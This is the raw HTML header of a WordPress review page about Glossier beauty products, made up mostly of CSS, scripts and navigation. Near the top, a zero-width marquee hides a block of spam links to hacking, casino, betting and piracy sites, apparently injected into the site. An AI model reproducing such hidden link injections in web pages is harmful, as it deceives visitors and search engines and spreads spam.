}.bb-badge.post_tag-464 .circle { background-color: #6759eb; }.bb-badge.post_tag-465 .circle { background-color: #6759eb; }.bb-badge.post_tag-466 .circle { background-color: #6759eb; }.bb-badge.post_tag-467 .circle { background-color: #6759eb; }.bb-badge.post_tag-468 .circle { background-color: #6759eb; }.bb-badge.post_tag-469 .circle { background-color: #6759eb; }.bb-badge.post_tag-470 .circle { background-color: #6759eb; }.bb-badge.post_tag-471 .circle { background-color: #6759eb; }.bb-badge.post_tag-472 .circle { background-color: #6759eb; }.bb-badge.post_tag-473 .circle { background-color: #6759eb; }.bb-badge.post_tag-474 .circle { background-color: #6759eb; }.bb-badge.post_tag-475 .circle { background-color: #6759eb; }.bb-badge.post_tag-476 .circle { background-color: #6759eb; }.bb-badge.post_tag-477 .circle { background-color: #6759eb; }.bb-badge.post_tag-478 .circle { background-color: #6759eb; }.bb-badge.post_tag-479 .circle { background-color: #6759eb; }.bb-badge.post_tag-480 .circle { background-color: #6759eb; }.bb-badge.post_tag-481 .circle { background-color: #6759eb; }.bb-badge.post_tag-482 .circle { background-color: #6759eb; }.bb-badge.post_tag-483 .circle { background-color: #6759eb; }.bb-badge.post_tag-484 .circle { background-color: #6759eb; }.bb-badge.post_tag-485 .circle { background-color: #6759eb; }.bb-badge.post_tag-486 .circle { background-color: #6759eb; }.bb-badge.post_tag-487 .circle { background-color: #6759eb; }.bb-badge.post_tag-488 .circle { background-color: #6759eb; }.bb-badge.post_tag-489 .circle { background-color: #6759eb; }.bb-badge.post_tag-490 .circle { background-color: #6759eb; }.bb-badge.post_tag-491 .circle { background-color: #6759eb; }.bb-badge.post_tag-492 .circle { background-color: #6759eb; }.bb-badge.post_tag-493 .circle { background-color: #6759eb; }.bb-badge.post_tag-494 .circle { background-color: #6759eb; }.bb-badge.post_tag-495 .circle { background-color: #6759eb; }.bb-badge.post_tag-496 .circle { background-color: #6759eb; }.bb-badge.post_tag-497 .circle { background-color: #6759eb; }.bb-badge.post_tag-498 .circle { background-color: #6759eb; }.bb-badge.post_tag-499 .circle { background-color: #6759eb; }.bb-badge.post_tag-500 .circle { background-color: #6759eb; }.bb-badge.post_tag-501 .circle { background-color: #6759eb; }.bb-badge.post_tag-502 .circle { background-color: #6759eb; }.bb-badge.post_tag-503 .circle { background-color: #6759eb; }.bb-badge.post_tag-504 .circle { background-color: #6759eb; }.bb-badge.post_tag-505 .circle { background-color: #6759eb; }.bb-badge.post_tag-506 .circle { background-color: #6759eb; }.bb-badge.post_tag-507 .circle { background-color: #6759eb; }.bb-badge.post_tag-508 .circle { background-color: #6759eb; }.bb-badge.post_tag-509 .circle { background-color: #6759eb; }.bb-badge.post_tag-510 .circle { background-color: #6759eb; }.bb-badge.post_tag-511 .circle { background-color: #6759eb; }.bb-badge.post_tag-512 .circle { background-color: #6759eb; }.bb-badge.post_tag-513 .circle { background-color: #6759eb; }.bb-badge.post_tag-514 .circle { background-color: #6759eb; }.bb-badge.post_tag-515 .circle { background-color: #6759eb; }.bb-badge.post_tag-516 .circle { background-color: #6759eb; }.bb-badge.post_tag-517 .circle { background-color: #6759eb; }.bb-badge.post_tag-518 .circle { background-color: #6759eb; }.bb-badge.post_tag-519 .circle { background-color: #6759eb; }.bb-badge.post_tag-520 .circle { background-color: #6759eb; }.bb-badge.post_tag-521 .circle { background-color: #6759eb; }.bb-badge.post_tag-522 .circle { background-color: #6759eb; }.bb-badge.post_tag-523 .circle { background-color: #6759eb; }.bb-badge.post_tag-524 .circle { background-color: #6759eb; }.bb-badge.post_tag-525 .circle { background-color: #6759eb; }.bb-badge.post_tag-526 .circle { background-color: #6759eb; }.bb-badge.post_tag-527 .circle { background-color: #6759eb; }.bb-badge.post_tag-528 .circle { background-color: #6759eb; }.bb-badge.post_tag-529 .circle { background-color: #6759eb; }.bb-badge.post_tag-530 .circle { background-color: #6759eb; }.bb-badge.post_tag-531 .circle { background-color: #6759eb; }.bb-badge.post_tag-532 .circle { background-color: #6759eb; }.bb-badge.post_tag-533 .circle { background-color: #6759eb; }.bb-badge.post_tag-534 .circle { background-color: #6759eb; }.bb-badge.post_tag-535 .circle { background-color: #6759eb; }.bb-badge.post_tag-536 .circle { background-color: #6759eb; }.bb-badge.post_tag-537 .circle { background-color: #6759eb; }.bb-badge.post_tag-538 .circle { background-color: #6759eb; }.bb-badge.post_tag-539 .circle { background-color: #6759eb; }.bb-badge.post_tag-540 .circle { background-color: #6759eb; }.bb-badge.post_tag-541 .circle { background-color: #6759eb; }.bb-badge.post_tag-542 .circle { background-color: #6759eb; }.bb-badge.post_tag-543 .circle { background-color: #6759eb; }.bb-badge.post_tag-546 .circle { background-color: #6759eb; }.bb-badge.post_tag-547 .circle { background-color: #6759eb; }.bb-badge.post_tag-548 .circle { background-color: #6759eb; }.bb-badge.post_tag-549 .circle { background-color: #6759eb; }.bb-badge.post_tag-550 .circle { background-color: #6759eb; }.bb-badge.post_tag-551 .circle { background-color: #6759eb; }.bb-badge.post_tag-552 .circle { background-color: #6759eb; }.bb-badge.post_tag-553 .circle { background-color: #6759eb; }.bb-badge.post_tag-554 .circle { background-color: #6759eb; }.bb-badge.post_tag-555 .circle { background-color: #6759eb; }.bb-badge.post_tag-556 .circle { background-color: #6759eb; }.bb-badge.post_tag-557 .circle { background-color: #6759eb; }.bb-badge.post_tag-558 .circle { background-color: #6759eb; }.bb-badge.post_tag-559 .circle { background-color: #6759eb; }.bb-badge.post_tag-560 .circle { background-color: #6759eb; }.bb-badge.post_tag-561 .circle { background-color: #6759eb; }.bb-badge.post_tag-562 .circle { background-color: #6759eb; }.bb-badge.post_tag-563 .circle { background-color: #6759eb; }.bb-badge.post_tag-564 .circle { background-color: #6759eb; }.bb-badge.post_tag-565 .circle { background-color: #6759eb; }.bb-badge.post_tag-566 .circle { background-color: #6759eb; }.bb-badge.post_tag-567 .circle { background-color: #6759eb; }.bb-badge.post_tag-568 .circle { background-color: #6759eb; }.bb-badge.post_tag-569 .circle { background-color: #6759eb; }.bb-badge.post_tag-570 .circle { background-color: #6759eb; }.bb-badge.post_tag-571 .circle { background-color: #6759eb; }.bb-badge.post_tag-572 .circle { background-color: #6759eb; }.bb-badge.post_tag-573 .circle { background-color: #6759eb; }.bb-badge.post_tag-574 .circle { background-color: #6759eb; }.bb-badge.post_tag-575 .circle { background-color: #6759eb; }.bb-badge.post_tag-576 .circle { background-color: #6759eb; }.bb-badge.post_tag-578 .circle { background-color: #6759eb; }.bb-badge.post_tag-579 .circle { background-color: #6759eb; }.bb-badge.post_tag-581 .circle { background-color: #6759eb; }.bb-badge.post_tag-582 .circle { background-color: #6759eb; }.bb-badge.post_tag-583 .circle { background-color: #6759eb; }.bb-badge.post_tag-584 .circle { background-color: #6759eb; }.bb-badge.post_tag-585 .circle { background-color: #6759eb; }.bb-badge.post_tag-586 .circle { background-color: #6759eb; }.bb-badge.post_tag-587 .circle { background-color: #6759eb; }.bb-badge.post_tag-588 .circle { background-color: #6759eb; }.bb-badge.post_tag-589 .circle { background-color: #6759eb; }.bb-badge.post_tag-590 .circle { background-color: #6759eb; }.bb-badge.post_tag-591 .circle { background-color: #6759eb; }.bb-badge.post_tag-592 .circle { background-color: #6759eb; }.bb-badge.post_tag-593 .circle { background-color: #6759eb; }.bb-badge.post_tag-594 .circle { background-color: #6759eb; }.bb-badge.post_tag-595 .circle { background-color: #6759eb; }.bb-badge.post_tag-596 .circle { background-color: #6759eb; }.bb-badge.post_tag-597 .circle { background-color: #6759eb; }.bb-badge.post_tag-598 .circle { background-color: #6759eb; }.bb-badge.post_tag-599 .circle { background-color: #6759eb; }.bb-badge.post_tag-600 .circle { background-color: #6759eb; }.bb-badge.post_tag-601 .circle { background-color: #6759eb; }.bb-badge.post_tag-602 .circle { background-color: #6759eb; }.bb-badge.post_tag-603 .circle { background-color: #6759eb; }.bb-badge.post_tag-604 .circle { background-color: #6759eb; }.bb-badge.post_tag-605 .circle { background-color: #6759eb; }.bb-badge.post_tag-606 .circle { background-color: #6759eb; }.bb-badge.post_tag-607 .circle { background-color: #6759eb; }.bb-badge.post_tag-608 .circle { background-color: #6759eb; }.bb-badge.post_tag-609 .circle { background-color: #6759eb; }.bb-badge.post_tag-610 .circle { background-color: #6759eb; }.bb-badge.post_tag-611 .circle { background-color: #6759eb; }.bb-badge.post_tag-612 .circle { background-color: #6759eb; }.bb-badge.post_tag-613 .circle { background-color: #6759eb; }.bb-badge.post_tag-614 .circle { background-color: #6759eb; }.bb-badge.post_tag-615 .circle { background-color: #6759eb; }.bb-badge.post_tag-616 .circle { background-color: #6759eb; }.bb-badge.post_tag-617 .circle { background-color: #6759eb; }.bb-badge.post_tag-618 .circle { background-color: #6759eb; }.bb-badge.post_tag-619 .circle { background-color: #6759eb; }.bb-badge.post_tag-620 .circle { background-color: #6759eb; }.bb-badge.post_tag-621 .circle { background-color: #6759eb; }.bb-badge.post_tag-622 .circle { background-color: #6759eb; }.bb-badge.post_tag-623 .circle { background-color: #6759eb; }.bb-badge.post_tag-624 .circle { background-color: #6759eb; }.bb-badge.post_tag-625 .circle { background-color: #6759eb; }.bb-badge.post_tag-626 .circle { background-color: #6759eb; }.bb-badge.post_tag-627 .circle { background-color: #6759eb; }.bb-badge.post_tag-628 .circle { background-color: #6759eb; }.bb-badge.post_tag-629 .circle { background-color: #6759eb; }.bb-badge.post_tag-630 .circle { background-color: #6759eb; }.bb-badge.post_tag-631 .circle { background-color: #6759eb; }.bb-badge.post_tag-634 .circle { background-color: #6759eb; }.bb-badge.post_tag-635 .circle { background-color: #6759eb; }.bb-badge.post_tag-636 .circle { background-color: #6759eb; }.bb-badge.post_tag-637 .circle { background-color: #6759eb; }.bb-badge.brand-638 .circle { background-color: #6759eb; }.bb-badge.post_tag-639 .circle { background-color: #6759eb; }.bb-badge.post_tag-640 .circle { background-color: #6759eb; }.bb-badge.post_tag-641 .circle { background-color: #6759eb; }.bb-badge.post_tag-642 .circle { background-color: #6759eb; }.bb-badge.post_tag-643 .circle { background-color: #6759eb; }.bb-badge.post_tag-644 .circle { background-color: #6759eb; }.bb-badge.post_tag-645 .circle { background-color: #6759eb; }.bb-badge.post_tag-646 .circle { background-color: #6759eb; }.bb-badge.post_tag-647 .circle { background-color: #6759eb; }.bb-badge.post_tag-648 .circle { background-color: #6759eb; }.bb-badge.post_tag-649 .circle { background-color: #6759eb; }.bb-badge.post_tag-650 .circle { background-color: #6759eb; }.bb-badge.brand-651 .circle { background-color: #6759eb; }.bb-badge.post_tag-652 .circle { background-color: #6759eb; }.bb-badge.post_tag-653 .circle { background-color: #6759eb; }.bb-badge.post_tag-654 .circle { background-color: #6759eb; }.bb-badge.post_tag-655 .circle { background-color: #6759eb; }.bb-badge.post_tag-656 .circle { background-color: #6759eb; }.bb-badge.post_tag-657 .circle { background-color: #6759eb; }.bb-badge.post_tag-658 .circle { background-color: #6759eb; }.bb-badge.post_tag-659 .circle { background-color: #6759eb; }.bb-badge.post_tag-660 .circle { background-color: #6759eb; }.bb-badge.post_tag-661 .circle { background-color: #6759eb; }.bb-badge.post_tag-662 .circle { background-color: #6759eb; }.bb-badge.post_tag-663 .circle { background-color: #6759eb; }.bb-badge.post_tag-664 .circle { background-color: #6759eb; }.bb-badge.post_tag-665 .circle { background-color: #6759eb; }.bb-badge.post_tag-666 .circle { background-color: #6759eb; }.bb-badge.post_tag-667 .circle { background-color: #6759eb; }.bb-badge.post_tag-668 .circle { background-color: #6759eb; }.bb-badge.post_tag-669 .circle { background-color: #6759eb; }.bb-badge.post_tag-670 .circle { background-color: #6759eb; }.bb-badge.post_tag-671 .circle { background-color: #6759eb; }.bb-badge.post_tag-672 .circle { background-color: #6759eb; }.bb-badge.post_tag-673 .circle { background-color: #6759eb; }.bb-badge.brand-674 .circle { background-color: #6759eb; }
	
</style>
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.4.0" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.4.0" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.4.0" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.4.0" id="bp-jquery-scroll-to-js"></script>
<link rel="https://api.w.org/" href="https://123freetips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://123freetips.com/wp-json/wp/v2/posts/2146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://123freetips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://123freetips.com/?p=2146' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://123freetips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F123freetips.com%2Fglossier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://123freetips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F123freetips.com%2Fglossier%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://123freetips.com/wp-admin/admin-ajax.php';</script>

<!-- WP:CACHE:10156 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://fushimiya.info/" title="mostbet">mostbet</a><a href="https://worldwithouttorture.org/" title="mostbet">mostbet</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://derap.id/" title="betasus">betasus</a><a href="https://houseofbng.com/" title="casibom">casibom</a><a href="https://fitnesspor.com.tr/" title="betzula">betzula</a><a href="https://valleystate.org/" title="bettilt">bettilt</a><a href="https://www.abha.org.br/" title="Streameast">Streameast</a><a href="https://www.floridahomeandpatio.com/" title="bettilt giriş">bettilt giriş</a><a href="https://ocentratrainingcenter.com/" title="jojobet">jojobet</a><a href="https://ort.org/programs/" title="slot tanpa potongan">slot tanpa potongan</a><a href="https://giftcardmallmygifta.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://doupora.sinusmoto.ru/" title="kingroyal">kingroyal</a><a href="https://bestesonlinecasinos.de/" title="beste online casino">beste online casino</a><a href="https://test-site1.com" title="test-anahtar-1">test-anahtar-1</a><a href="https://iesppuchiza.edu.pe/" title="jojobet giriş">jojobet giriş</a><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a><a href="https://anzhee.ru/" title="Holiganbet">Holiganbet</a>
</marquee> 
	
 <script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-32x32.png" sizes="32x32" />
<link rel="icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-180x180.png" />
<meta name="msapplication-TileImage" content="https://123freetips.com/wp-content/uploads/2021/05/cropped-123-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.download {
  background: #3498db;
      -webkit-box-shadow: 0 3px 0 #2770a0;
    box-shadow: 0 3px 0 #2770a0;
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  font-family: Arial;
  color: #ffffff;
  font-size: 17px;
    padding:6px 30px;
  text-decoration: none;
	color:#fff;
	  margin-right: 10px;
	 display: inline-block;
    margin-bottom: 20px;
}

.download a {
	color:#fff !important;
	text-decoration:none;
}
.download a:hover {
	color:#fff !important;
	text-decoration:none;
}
.download:hover {
  background: #3cb0fd;
  
  text-decoration: none;
	color:#fff;
	
}

 .hosting {
  background: #ff5722;
    -webkit-box-shadow: 0 3px 0 #d6491c;
    box-shadow: 0 3px 0#d6491c;
  -webkit-border-radius: 5;
  -moz-border-radius: 5;
  border-radius: 5px;
  font-family: Arial;
  color: #ffffff;
   font-size: 17px;
  padding:6px 43px;
  text-decoration: none;
display: inline-block;
    margin-bottom: 20px;
	   
}

.hosting:hover {
  background: #c13002;
 
  text-decoration: none;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5396795404584965"
     crossorigin="anonymous"></script>
      <meta name="verify-admitad" content="9976c09289" />
	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-2146 single-format-standard wp-theme-boombox boombox-theme-dark one-sidebar sidebar-1_3 right-sidebar badge-face-text badges-outside-left bb-cards-view material-cards no-js">

		
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-bottom">

		
			<div class="top-header include-in-color-mode medium full-width menu-left">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
	 <a href="https://123freetips.com/">
					<img class="site-logo bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
			
									<img class="site-logo bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-home" class=""><li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://123freetips.com/category/creativity/">Creativity</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://123freetips.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://123freetips.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://123freetips.com/category/interesting/">Interesting</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://123freetips.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://123freetips.com/category/technology/">Technology</a></li>
</ul>	</nav>
	
<nav class="more-navigation header-item bb-toggle pos-">
	<a class="more-menu-toggle element-toggle bb-header-icon" role="button" href="#" data-toggle=".more-menu">
		<i class="bb-icon bb-ui-icon-dots"></i>
	</a>
	<div id="more-menu" class="more-menu bb-header-dropdown toggle-content">
	<div class="more-menu-header">
			<nav class="bb-trending-navigation">
			</nav>
	</div>
		<div class="more-menu-footer">
			<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" />
				
					<img class="bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" />
				
			</span>
					<span class="text">123 Free Tips community</span>
				</div>
	</div>
</div></nav>								</div>
													</div>
					
										<div class="h-component r-1 has-authentication has-search">
						<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://123freetips.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
		
	</header>

		<header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header include-in-color-mode">
		<div class="container header-row">
			<div class="header-row-layout">

				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://123freetips.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />

									<img class="site-logo-mobile bb-logo-dark" src="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png" alt="123 Free Tips" width="265" height="63" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://123freetips.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
					</div>
				
			</div>
		</div>
	</header>

<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://123freetips.com/kohls/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://123freetips.com/kohls/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://123freetips.com/wp-content/uploads/2022/01/kohls-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">KOHL’S ULTRA POPULAR AND CHEAP BATH TOWELS TO SEE IF...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://123freetips.com/heres-everything-you-need-to-know-about-hubspot/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://123freetips.com/heres-everything-you-need-to-know-about-hubspot/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://123freetips.com/wp-content/uploads/2021/12/HubSpot-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="HubSpot" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Here’s everything you need to know about HubSpot</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav><div class="bb-sticky bb-floating-navbar bb-el-before-main-cnt">
	<div class="bb-sticky-el floating-navbar-inner">
		<div class="container">
			<div class="navbar-content">
				<div class="navbar-col navbar-col1">
										<div class="f-n-post-title-block">
						<h2 class="f-n-post-title">Glossier Beauty Products Reviews: Makeup Skincare</h2>
					</div>
									</div>

										<div class="navbar-col navbar-col2"><nav class="bb-next-prev-pagination f-n-next-prev-pg pg-xs"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://123freetips.com/heres-everything-you-need-to-know-about-hubspot/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav></div>
								</div>
		</div>
	</div>
</div>
			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		<article id="post-2146" class="single post bb-post-single style1 post-2146 type-post status-publish format-standard has-post-thumbnail category-herbal tag-beauty-products tag-beauty-products-for-women tag-buy-beauty-products-online tag-glossier tag-glossier-review tag-glossier-review-2022 tag-natural-makeup-products" data-post-id="2146" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
			<nav class="s-post-breadcrumb bb-breadcrumb clr-style1">	<div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb">
		<ol itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

					<a class="ordinal-item" itemprop="item" href="https://123freetips.com/" >
													<span itemprop="name">Home</span>
											</a>
					<meta itemprop="position" content="1" />
				</li>
							<li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://123freetips.com/category/herbal/">
						<span itemprop="name">Herbal</span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://123freetips.com/glossier/" class="last-item"><span itemprop="name">Glossier Beauty Products Reviews: Makeup Skincare</span></a>
					<meta itemprop="position" content="3">
				</li>
			
		</ol>
	</div>
</nav>		</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">

																				<header class="entry-header s-post-header bb-mb-el">

											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://123freetips.com/wp-content/uploads/2022/01/Glossier-768x416.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="416">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://123freetips.com/wp-content/uploads/2021/07/123freetips.png">
		</span>
				<meta itemprop="name" content="123 Free Tips">
		<meta itemprop="url" content="https://123freetips.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2022-01-05T10:11:08+00:00">4 years ago</time>
	<time itemprop="dateModified" datetime="2022-01-20T10:14:14+00:00">4 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://123freetips.com/glossier/">
</div>
<div class="s-post-header-top d-table-center-sm bb-mb-el">
	
	<div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://123freetips.com/category/herbal/" rel="category tag">Herbal</a></p></div>
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Glossier Beauty Products Reviews: Makeup Skincare</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
